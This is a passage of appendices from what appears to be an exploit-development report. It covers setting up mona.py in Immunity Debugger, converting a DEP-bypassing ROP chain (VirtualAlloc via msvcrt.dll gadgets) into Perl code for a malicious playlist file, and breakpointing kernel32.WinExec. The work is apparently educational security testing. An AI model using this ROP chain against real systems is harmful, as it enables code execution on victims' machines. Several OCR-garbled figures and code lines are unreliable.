







<span id="page-50-0"></span>Download mona.py from corelan / mona on Github, then place into pycommands folder within the Immunity debugger files (Figures 53, 54, 55, 56 and 57).



*Figure 53 Finding Immunity Debugger Folder*

| Adobe                        | Common Files             |
|------------------------------|--------------------------|
| <b>ComPlus Applications</b>  | Destiny                  |
| EDrawOfficeViewer            | freeFTPd                 |
| Golden FTP Server            | <b>GRETECH</b>           |
| <b>Immunity Inc</b>          | <b>Internet Explorer</b> |
| Internet Explorer Collection | Java                     |
| Messenger                    | Metasploit               |
| MetaStream                   | Microsoft ActiveSync     |
| microcoft frantnana          | Microsoft Office         |

*Figure 54 Find pycommands in Immunity Debugger Part 1*

÷.



*Figure 55 Find pycommands in Immunity Debugger Part 2*



*Figure 56 Pycommands folder*



Figure 57 Paste mona.py into pycommands

### <span id="page-53-0"></span>**APPENDIX C – PYTHON TO PERL SEARCH AND REPLACE**

To turn the Python code into Perl code, the tester used "Search and Replace". Begin by pasting the Python code into a text editor (Figure 58) and saving it as a .PL file, then start the replace process by opening the search and replace box (Figure 59) by going to the search tab and selecting replace.

Next, highlight and copy the beginning of the line up to the 0x and replacing it with the Perl variable and bracket (Figure 50), the fastest way would be to click the 'replace all' button. After that, highlight and copy the end of the line from the comma to the hash (Figure 61) and replace it with the Perl closing bracket, semi-colon and a hash (for comments) as seen in figure 62. Finally the Python code has been turned into Perl code (Figure 63).

```
# rop chain generated with mona.py - www.corelan.be
\texttt{rop\_gadgets} = []#[---INFO:gadgets_to_set_ebp:---]
 0x77c3b992, # POP EBP # RETN [msvcrt.dll]<br>0x77c3b992, # POP EBP # RETN [msvcrt.dll]
  #[ --- INFO: gadgets_to_set_ebx: --- ]
 0x77c39ec7, # POP EBX # RETN [msvcrt.dll]<br>0xfffffffff, #
 0x77c127c1, \neq INC EBX \neq RETN [msvcrt.dll]<br>0x77c127c1, \neq INC EBX \neq RETN [msvcrt.dll]
  #[---INFO:gadgets_to_set_edx:---]
  0x77c4e0da, # POP EAX # RETN [msvcrt.dll]
  Oxalbf4fcd, # put delta into eax (-> put 0x00001000 into edx)
  0x77c38081, # ADD EAX, 5E40C033 # RETN [msvcrt.dll]
  0x77c58fbc, # XCHG EAX, EDX # RETN [msvcrt.dll]
  #[---INFO:gadgets_to_set_eck:---]
  0x77c5289b, # POP EAX # RETN [msvcrt.dll]
  0x36ffff8e, # put delta into eax (-> put 0x00000040 into ecx)
  0x77c4c78a, # ADD EAX, C90000B2 # RETN [msvcrt.dll]
  0 \times 77c14001, # XCHG EAX, ECX # RETN [msvcrt.dll]
  #[---INFO:gadgets_to_set_edi:---]
  0x77c47a41, # POP EDI # RETN [msvcrt.dll]
  0 \times 77c47a42, # RETN (ROP NOP) [msvcrt.dll]
  #[---INFO:gadgets_to_set_esi:---]
  0x77c2caa9, # POP ESI # RETN [msvcrt.dll]
  0x77c2aacc, # JMP [EAX] [msvcrt.dll]
  0x77c4e392, # POP EAX # RETN [msvcrt.dll]
  0x77c1110c, # ptr to &VirtualAlloc() [IAT msvcrt.dll]
  #[---INFO:pushad:---]
  0x77c12df9, # PUSHAD # RETN [msvcrt.dll]
  #[---INFO:extras:---]
  0x77c354b4, # ptr to 'push esp # ret ' [msvcrt.dll]
```
*Figure 58 Beginning appearance*

| <b>Contract</b><br>Edit  <br>File |   |          |                      |                          | Search View Encoding Language Settings Tools Macr |                                               |  |  |  |  |
|-----------------------------------|---|----------|----------------------|--------------------------|---------------------------------------------------|-----------------------------------------------|--|--|--|--|
| . d e                             |   | rma      |                      |                          |                                                   | $Ctr1 + F$                                    |  |  |  |  |
|                                   |   |          | Find in Files        |                          | Ctrl+Shift+F                                      |                                               |  |  |  |  |
| <b>DEPena</b>                     |   |          | Find Next            |                          |                                                   | F <sub>3</sub>                                |  |  |  |  |
|                                   | ÷ |          | <b>Find Previous</b> |                          |                                                   | $Shift + F3$                                  |  |  |  |  |
| 2                                 |   |          |                      | Select and Find Next     |                                                   | $Ctr +F3$                                     |  |  |  |  |
| ä<br>4                            |   |          |                      | Select and Find Previous |                                                   | Ctrl+Shift+F3                                 |  |  |  |  |
| 5                                 |   |          |                      |                          |                                                   | Ctrl+Alt+F3                                   |  |  |  |  |
| 6                                 |   |          | Find (Volatile) Next |                          |                                                   |                                               |  |  |  |  |
| 7                                 |   |          |                      | Find (Volatile) Previous |                                                   | Ctrl+Alt+Shift+F3                             |  |  |  |  |
| 8                                 |   |          | Replace              |                          |                                                   | $Ctrl + H$                                    |  |  |  |  |
| ğ<br>10                           |   |          | Incremental Search   |                          |                                                   | $Ctrl + Alt + I$                              |  |  |  |  |
| 11                                |   |          |                      | Search Results Window    |                                                   | F7                                            |  |  |  |  |
| 12                                |   |          | Next Search Result   |                          |                                                   | F4                                            |  |  |  |  |
| 13                                |   |          |                      |                          |                                                   |                                               |  |  |  |  |
| 14<br>15                          |   |          |                      | Previous Search Result   |                                                   | Shift+F4                                      |  |  |  |  |
| 16                                |   | Go to    |                      |                          |                                                   | $Ctrl + G$                                    |  |  |  |  |
| 17                                |   |          |                      | Go to Matching Brace     |                                                   | $Ctrl + B$                                    |  |  |  |  |
| 18                                |   |          |                      |                          |                                                   | Select All Between Matching Braces Ctrl+Alt+B |  |  |  |  |
| 19                                |   | Mark     |                      |                          |                                                   |                                               |  |  |  |  |
| 20<br>21                          |   |          |                      |                          |                                                   |                                               |  |  |  |  |
| 22                                |   | Mark All |                      |                          |                                                   |                                               |  |  |  |  |
| 23                                |   |          | <b>Unmark All</b>    |                          |                                                   |                                               |  |  |  |  |
| 24                                |   |          |                      |                          |                                                   |                                               |  |  |  |  |
| 25                                |   | Jump up  |                      |                          |                                                   |                                               |  |  |  |  |
| 26<br>27                          |   |          | Jump down            |                          |                                                   |                                               |  |  |  |  |
| 28                                |   |          | Bookmark             |                          |                                                   |                                               |  |  |  |  |
| 29                                |   |          |                      |                          |                                                   |                                               |  |  |  |  |
| 30                                |   |          |                      | Find characters in range |                                                   |                                               |  |  |  |  |
| 31                                |   |          |                      |                          |                                                   |                                               |  |  |  |  |

*Figure 59 Under search select Replace*



*Figure 60 Replace empty space with Perl Code*

| #[---INFO:madmets to set ebp: --- ]                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| \$PlaylistSkin .= pack('V' 0x77c3b992, # POP EBP # RETN [msvcrt.dll]                                                                                                    |
| $\frac{1}{2}$ and $\frac{1}{2}$ and $\frac{1}{2}$ because $\frac{1}{2}$ , $\frac{1}{2}$ and $\frac{1}{2}$ and $\frac{1}{2}$ and $\frac{1}{2}$ and $\frac{1}{2}$ and $\frac{1}{2}$ and $\frac{1}{2}$ and $\frac{1}{2}$ and $\frac{1}{2}$ and $\frac{1}{2}$ and $\frac{1}{2}$ and $\frac{1}{2}$ |
| #[---INFO:qadqets to set ebx:---]                                                                                                    |
| \$PlaylistSkin .= pack('V',0x77c39ec7. # POP EBX # RETN [msvcrt.dll]                                                                                                    |
| \$PlaylistSkin .= pack('V',Oxffffffff, #                                                                                                    |
| \$PlavlistSkin .= pack('V'.0x77c127e1. # INC EBX # RETN [msvcrt.dll]                                                                                                    |
| \$PlaylistSkin .= pack('V',0x77c127e1, # INC EBX # RETN [msvcrt.dll]                                                                                                    |
| #[---INFO:gadgets to set edx:---]                                                                                                    |
| SPlavlistSkin .= pack('V'.0x77c4e0da. # POP EAX # RETN [msvcrt.dll]                                                                                                    |
| \$Plavlist3kin .= pack('V'.0xalbf4fcd. # put delta into eax (-> put 0x00001000 into edx)                                                                                                    |
| \$Playlist3kin .= pack('V',0x77c38081, # ADD EAX,5E40C033 # RETN [msvcrt.dll]                                                                                                    |
| \$PlaylistSkin .= pack('V'.0x77c58fbc. # XCHG EAX,EDX # RETN [msvcrt.dll]                                                                                                    |
| #[---INFO:gadgets to set ecx:---]                                                                                                    |
| \$PlavlistSkin .= pack('V'.0x77c5289b. # POP EAX # RETN [msvcrt.dll]                                                                                                    |
| \$Playlist3kin .= pack('V',0x36ffff8e, # put delta into eax (-> put 0x00000040 into ecx)                                                                                                    |
| SPlavlistSkin .= pack('V'.0x77c4c78a. # ADD EAX,C90000B2 # RETN [msvcrt.dll]                                                                                                    |
| \$PlaylistSkin .= pack('V',0x77c14001, # XCHG EAX,ECX # RETN [msvcrt.dll]                                                                                                    |
| #[---INFO:gadgets to set edi:---]                                                                                                    |
| \$PlaylistSkin .= pack('V',0x77c47a41, # POP EDI # RETN [msvcrt.dll]                                                                                                    |
| \$PlaylistSkin .= pack('V',0x77c47a42, # RETN (ROP NOP) [msvcrt.dll]                                                                                                    |
| #[---INFO:gadgets to set esi:---]                                                                                                    |
| \$PlaylistSkin .= pack('V',0x77c2caa9, # POP ESI # RETN [msvcrt.dll]                                                                                                    |
| \$Playlist3kin .= pack('V',0x77c2aacc, # JMP [EAX] [msvcrt.dll]                                                                                                    |
| \$PlaylistSkin .= pack('V',0x77c4e392, # POP EAX # RETN [msvcrt.dll]                                                                                                    |
| \$PlaylistSkin .= pack('V',0x77c1110c, # ptr to &VirtualAlloc() [IAT msvcrt.dll]                                                                                                    |
| #[---INFO:pushad:---]                                                                                                    |
| \$PlaylistSkin .= pack('V',0x77c12df9, # PUSHAD # RETN [msvcrt.dll]                                                                                                    |
| $ +[--1NP0;$ extras:---]                                                                                                    |
| \$PlaylistSkin .= pack('V',0x77c354b4, # ptr to 'push esp # ret ' [msvcrt.dll]                                                                                                    |
| ı                                                                                                    |

*Figure 61 Result of Perl variable being placed*



*Figure 62 Replace Python ending with Perl ending*

```
#[---INFO:gadgets_to_set_ebp:---]
$PlaylistSkin .= pack('V',0x77c3b992); #POP EBP # RETN [msvcrt.dll]
$PlaylistSkin .= pack('V',0x77c3b992); #skip 4 bytes [msvcrt.dll]
       {|\hspace{-.02in}+[--1\mathrm{MFO}:gadgets\_to\_set\_ebx:--]|}\texttt{SPlaylistString} := \texttt{pack}(\texttt{VV}, 0x77c39ec7); \texttt{\#POP} \texttt{ESX} \texttt{\#} \texttt{RETN} \texttt{[msvert},\texttt{dll}] \texttt{\$PIaylistString} := \texttt{pack}(\texttt{VV}', 0x \texttt{fiffiff}); \texttt{\#}$PlaylistSkin .= pack('V',0x77c127e1); #INC EBX # RETN [msvcrt.dll]
$PlaylistSkin .= pack('V',0x77c127e1); #INC EBX # RETN [msvcrt.dll]
        #[---INFO:gadgets_to_set_edx:---]
splaylistSkin .= pack('V',0x77c4e0da); #POP EAX # RETN [msvcrt.dll]<br>$PlaylistSkin .= pack('V',0x77c4e0da); #POP EAX # RETN [msvcrt.dll]<br>$PlaylistSkin .= pack('V',0xalbf4fcd); #put delta into eax (-> put 0x00001000 into edx
\frac{1}{2} SPLaylistSkin := pack('V',Ox77c38081); #ADD EAX,SE40C033 # RETN [msvcrt.dll]<br>$PlaylistSkin := pack('V',Ox77c38081); #ADD EAX,SE40C033 # RETN [msvcrt.dll]<br>$PlaylistSkin := pack('V',Ox77c58fbc); #XCHG EAX,EDX # RE
        \verb|#[---IMFO:gadgets_to_set_exc:---]|$PlaylistSkin .= pack('V', 0x77-5289b); #POP EAX # RETN [msvcrt.dll]<br>$PlaylistSkin .= pack('V',0x36ffff8e); #put delta into eax (-> put 0x00000040 into ecx)
$PlaylistSkin .= pack('V',0x77c4c78a); #ADD EAX,C90000B2 # RETN [msvcrt.dll]
$PlaylistSkin .= pack('V',0x77c14001); #XCHG EAX,ECX # RETN [msvcrt.dll]
        {\small \#} \verb|[---IMFO:gadgets_to_set.edu:---]{\small \texttt{SPlay}^{\texttt{listStr.}} = \texttt{pack}(\texttt{VV}, 0x77c47a41); \texttt{FOP} \texttt{EDI} \texttt{ } \texttt{REIN} \texttt{ [msvert.dl1]}} \\ {\small \texttt{SPlay}^{\texttt{listStr.}} = \texttt{pack}(\texttt{VV}, 0x77c47a42); \texttt{ } \texttt{FREIN} \texttt{ (ROP NOP)} \texttt{ [msvert.dl1]}} \end{small}#[---INFO:gadgets_to_set_esi:---]
$PlaylistSkin .= pack('V',0x77c2caa9); #POP ESI # RETN [msvcrt.dll]
$PlaylistSkin .= pack('V',0x77c2aacc); #JMP [EAX] [msvcrt.dll]
$PlaylistSkin .= pack('V',0x77c4e392); #POP EAX # RETN [msvcrt.dll]
$PlaylistSkin .= pack('V',0x77c1110c); #ptr to $VirtualAlloc() [IAT msvcrt.dll]
        #[---INFO:pushad:---]
$Playlist3kin .= pack('V',0x77c12df9); #PU3HAD # RETN [msvcrt.dll]
        #[---INFO:extras:---]
$PlaylistSkin .= pack('V',0x77c354b4); #ptr to 'push esp # ret ' [msvcrt.dll]
      \mathbf{I}
```
*Figure 63 End result - complete Perl code*

## <span id="page-57-0"></span>**APPENDIX D – BREAKPOINT FOR DEP SYSTEM INSTRUCTION**

In order to set a breakpoint; press CTRL + g, enter in memory address and press F2 to create the breakpoint (Figures 64, 65 and 66).



*Figure 64 CTRL + G and memory address for breakpoint*

|           |         | C CPU - thread 00000998, module kernel32 |
|-----------|---------|------------------------------------------|
| C86239D   | 8BFF    | MOV EDI,EDI                              |
| ZC8623AE  | 55      | PUSH EBP                                 |
| 708623B0  | 8BEC    | MOV EBP, ESP                             |
| ZC8623B21 | 83EC 54 | SUB ESP, 54                              |
| 708623B5  | 53      | PUSH EBX                                 |
| 708623B6  | 56      | PUSH ESI                                 |
| 708623BZ  | 57      | PUSH EDI                                 |
| ZC8623B8  | 6A 11   | PHSH 11                                  |
| ZC8623BA  | 59      | POP ECX                                  |
| ZC8623BB  | заги    | XOR EAX, EAX                             |
| 708623BD  | 33E6    | XOR ESI.ESI                              |

*Figure 65 F2 breakpoint on address*

| 708623BD<br>7C8623BF                                                                                                    | 33F6<br>56                                                                                                    |                                                                                                    | XOR.<br>PUSH ESI                                                                                                    | ESI, ESI               | IΡ<br>ES<br>Й                                                                                                    | 7C8623AD kernel32.Wir<br>0023<br>32bit                                                                                                    | Ø(FFFI                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| EDI-0010E000<br>Address<br>004DE000<br>004DE008<br>004DE010<br>004DE018<br>004DE020<br><b>004DE028</b><br><b>004DE030</b><br>004DE038<br>004DE040<br>004DE048<br>004DE050<br>004DE058<br>004DE060<br>004DE068<br>004DE070<br>004DE078<br><b>004DE080</b><br><b>004DE088</b><br>004DE090<br>004DE098<br>004DE0A0<br>004DE0A8<br>004DE0B0<br>004DE0B8<br>004DE0C0<br>004DE0C8<br>GG4DEGDG1 | Hex<br>dump<br>00<br>ØØ<br><b>ØØ</b><br>ØØ<br>ЙЙ<br>ЙЙ<br>ØЙ<br>ØЙ<br>ØЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ØЙ<br>ЙЙ<br>ØЙ<br>ЙØ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙØ<br>ЙØ<br>ЙЙ<br>ØØ<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>ØЙ<br>ØЙ<br>ØЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙØ<br>ЙЙ<br>ЙØ<br>ØЙ<br>ЙЙ<br>ØЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>00<br>ЙЙ<br>ЙЙ<br><b>ØØ</b><br><b>ØØ</b><br>ØЙ<br>ØЙ<br>ЙЙ<br>ØЙ<br>ØЙ<br>ЙЙ<br><b>GIG</b><br>GG | øø<br>00<br>00<br>ØØ<br>00<br>00<br>ØØ<br><b>ØØ</b><br><b>ØØ</b><br>00<br>00<br><b>ØØ</b><br><b>ØØ</b><br>ØЙ<br>ØЙ<br>ØØ<br>ЙØ<br>ЙЙ<br>ØЙ<br>ØЙ<br>ЙЙ<br>ЙØ<br>ЙØ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙØ<br>00<br>00<br>00<br>00<br>ЙЙ<br>00<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ØØ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙØ<br>ЙЙ<br>ЙЙ<br>00<br>ØØ<br>ØØ<br>ØØ<br><b>ØØ</b><br>00<br>ØØ<br>ØØ<br>ØЙ<br>ØЙ<br>ØЙ<br>ØЙ<br>ØЙ<br>ЙЙ<br>ØЙ<br>ØЙ<br>ЙЙ<br>ЙØ<br>ЙØ<br>ЙЙ<br>ЙØ<br>ЙЙ<br>ЙЙ<br>ЙØ<br>ØЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙØ<br>ØØ<br>ØØ<br>ØØ<br>ØØ<br>ØØ<br>ØØ<br>ЙЙ<br>ЙЙ<br>00<br>ØØ<br>ØЙ<br>ØØ<br><b>ØØ</b><br>ØЙ<br>ØЙ<br>ØØ<br><b>ØØ</b><br>ЙØ<br>ЙЙ<br>ØЙ<br>ЙЙ<br>ЙØ<br>ЙØ<br>ЙЙ<br>GG<br>GG<br><b>GG</b><br><b>GIG</b><br>Breakpoint at kernel32.WinExec | 